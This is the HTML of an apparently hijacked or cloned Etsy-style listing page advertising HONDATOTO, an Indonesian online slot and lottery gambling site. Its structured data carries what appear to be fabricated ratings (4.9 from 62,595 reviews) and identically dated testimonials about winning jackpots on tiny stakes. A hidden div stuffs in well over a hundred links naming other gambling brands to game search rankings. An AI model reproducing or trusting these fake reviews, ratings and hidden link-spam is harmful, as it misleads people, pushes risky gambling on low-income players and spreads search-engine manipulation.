

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startedurch.de/jobs/4407
body_size: 129806
content:



<!DOCTYPE html>
<html lang="en-US"
    xmlns:og="http://ogp.me/ns#"
    xmlns:fb="https://www.facebook.com/2008/fbml"
>
    <head>
<meta name="google-site-verification" content="Z65M8mUbtHhEE3zAaOhUuweTruYog-KDhNZR9enhG2k" />
        <script>if (window.performance && performance.mark) performance.mark("TTP")</script>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta http-equiv="content-language" content="en-ID">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">

        <meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
        <meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">

        <meta property="fb:app_id" content="89186614300">

        <meta name="css_dist_path" content="/ac/sasquatch/css/" />
        <meta name="dist" content="202509091757442671" />


        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>

        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>

        

        <title>Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin</title>
        <meta name="description" content="Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin">

            <meta name="robots" content="max-image-preview:large">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://startedurch.de/",
  "name": "Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin",
  "sku": "8923156835",
  "description": "Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin",
  "image": [
    {
      "@type": "ImageObject",
      "author": "HONDATOTO",
      "contentUrl": "https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp",
      "thumbnailUrl": "https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
    }
  ],
  "category": "Android Game < Slot Qris < Slot Receh",
  "brand": {
    "@type": "Brand",
    "name": "HONDATOTO"
  },
  "logo": "https://persaingansehat.com/img/logo/HONDATOTO-a1.webp",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-10-10",
      "reviewBody": "saldo di banking sisa 10 rb ternyata ketemu situs HONDATOTO di beranda google langsung coba daftar!",
      "author": { "@type": "Person", "name": "jeje sitorus" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-10-10",
      "reviewBody": "pertama kali main disini ternyata memberi benefit bet receh yang ramah untuk pemain di kalangan bawah 🔥",
      "author": { "@type": "Person", "name": "leyley sniper" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-10-10",
      "reviewBody": "terima kasih HONDATOTO hanya dengan modal 50k gua dapat jp 750k , lumayan buat modal malming",
      "author": { "@type": "Person", "name": "catlyin" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-10-10",
      "reviewBody": "buruan bagi pecinta slot receh yang suka pelayanan cepat dan responsif , situs ini sangat direkomendasikan!",
      "author": { "@type": "Person", "name": "juanda" }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin",
  "description": "Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin",
  "thumbnailUrl": [
    "https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp",
    "https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
  ],
  "uploadDate": "2025-09-13T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://startedurch.de/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://startedurch.de/#org",
      "name": "HONDATOTO",
      "url": "https://startedurch.de/",
      "logo": "https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
    },
    {
      "@type": "WebSite",
      "@id": "https://startedurch.de/#website",
      "url": "https://startedurch.de/",
      "name": "HONDATOTO",
      "publisher": { "@id": "https://startedurch.de/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://startedurch.de/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://startedurch.de/#app",
      "name": "HONDATOTO",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>

        <meta name="twitter:site" content="@HONDATOTO" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="HONDATOTO" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/8923156835?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="HONDATOTO" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/8923156835?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="HONDATOTO" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/8923156835?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin" />
<meta property="og:description" content="Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin" />
<meta property="og:type" content="product" /><meta property="og:url" content="https://aibsbb2023.aksunivecrsity.ac.in/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" /><meta property="og:image" content="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />
   

        <meta property="al:ios:url" content="etsy://listing/8923156835?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="HONDATOTO" /><meta property="al:android:url" content="etsy://listing/8923156835?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="HONDATOTO" />

        <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" /><link rel="preconnect" href="//i.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp" fetchpriority="high" />


            <link rel="canonical" href="https://startedurch.de/" />
            <link rel="amphtml" href="https://starteduch.pages.dev/" />
<link rel="alternate" href="https://startedurch.de/" hreflang="en" /><link rel="alternate" href="https://startedurch.de/fi-en/" hreflang="en-FI" /><link rel="alternate" href="https://startedurch.de/au/" hreflang="en-AU" /><link rel="alternate" href="https://startedurch.de/ca/" hreflang="en-CA" /><link rel="alternate" href="https://startedurch.de/dk-en/" hreflang="en-DK" /><link rel="alternate" href="https://startedurch.de/hk-en/" hreflang="en-HK" /><link rel="alternate" href="https://startedurch.de/ie/" hreflang="en-IE" /><link rel="alternate" href="https://startedurch.de/il-en/" hreflang="en-IL" /><link rel="alternate" href="https://startedurch.de/in-en/" hreflang="en-IN" /><link rel="alternate" href="https://startedurch.de/nz/" hreflang="en-NZ" /><link rel="alternate" href="https://startedurch.de/no-en/" hreflang="en-NO" /><link rel="alternate" href="https://startedurch.de/se-en/" hreflang="en-SE" /><link rel="alternate" href="https://startedurch.de/sg-en/" hreflang="en-SG" /><link rel="alternate" href="https://startedurch.de/uk/" hreflang="en-GB" /><link rel="alternate" href="https://startedurch.de/de/" hreflang="de" /><link rel="alternate" href="https://startedurch.de/at/" hreflang="de-AT" /><link rel="alternate" href="https://startedurch.de/ch/" hreflang="de-CH" /><link rel="alternate" href="https://startedurch.de/fr/" hreflang="fr" /><link rel="alternate" href="https://startedurch.de/ca-fr/" hreflang="fr-CA" /><link rel="alternate" href="https://startedurch.de/nl/" hreflang="nl" /><link rel="alternate" href="https://startedurch.de/be/" hreflang="nl-BE" /><link rel="alternate" href="https://startedurch.de/it/" hreflang="it" /><link rel="alternate" href="https://startedurch.de/es/" hreflang="es" /><link rel="alternate" href="https://startedurch.de/mx/" hreflang="es-MX" /><link rel="alternate" href="https://startedurch.de/jp/" hreflang="ja" /><link rel="alternate" href="https://startedurch.de/pl/" hreflang="pl" /><link rel="alternate" href="https://startedurch.de/pt/" hreflang="pt" /><link rel="alternate" href="https://startedurch.de/" hreflang="x-default" /><link rel="alternate" href="https://startedurch.de/" hreflang="en-US" />

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

        <link rel="shortcut icon" href="/favicon.ico" /><link rel="icon" href="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg" type="image/webp" sizes="32x32" /><link rel="icon" href="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg" type="image/webp" sizes="16x16" /><link rel="apple-touch-icon" href="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg" sizes="180x180" /><link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)" /><link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="HONDATOTO" /><meta name="application-name" content="HONDATOTO" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="HONDATOTO"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID"
        data-language="en-US"
        data-currency="IDR"
        data-region="ID"
        
    >

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        </script>
</head><!-- sp:end-feature:head-close -->
<!-- sp:feature:start-body -->
<div style="display:none">
  <a href="https://startedurch.de/">slot okebray.com</a>
    <a href="https://startedurch.de/">slot gacor mami188@</a>
    <a href="https://startedurch.de/">slot gacor sultankoin99-vip</a>
    <a href="https://startedurch.de/">link gacor evohoki.com</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot --(dower88)login</a>
    <a href="https://startedurch.de/">slot gacor --slot(suria88)</a>
    <a href="https://startedurch.de/">slot gacor --www(dower88)</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot online --(playwin123)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">slot gacor --daftar(rajadewa138)</a>
    <a href="https://startedurch.de/">slot gacor pasti--(rajadewa138)</a>
    <a href="https://startedurch.de/">slot gacor --pro(2waybet)</a>
    <a href="https://startedurch.de/">slot gacor --👉🏻wow388</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">WAKTOGEL</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">WAKTOGEL</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">SLOT DEMO</a>
    <a href="https://startedurch.de/">MAHAZEUS</a>
    <a href="https://startedurch.de/">DEMO SLOT</a>
    <a href="https://startedurch.de/">SLOT</a>
    <a href="https://startedurch.de/">DEMOSLOT</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">T200M</a>
    <a href="https://startedurch.de/">slot resmi --jago79(jago79)</a>
    <a href="https://startedurch.de/">situs gacor (988cnn).com</a>
    <a href="https://startedurch.de/">slot gacor --a1(arya88juara.com)</a>
    <a href="https://startedurch.de/">slot gacor --gudang4d📌</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot online --(delta138)login</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(2waybet)❗❗</a>
    <a href="https://startedurch.de/">slot gacor --galaxy77</a>
    <a href="https://startedurch.de/">slot --playwin123resmi.com</a>
    <a href="https://startedurch.de/">slot gacor h5--(suria88)</a>
    <a href="https://startedurch.de/">slot gacor ketuanaga</a>
    <a href="https://startedurch.de/">slot gacor --king999.vegas</a>
    <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
    <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor arena333.org👄</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">slot gacor --(exo88)</a>
    <a href="https://startedurch.de/">slot gacor --viral99💙</a>
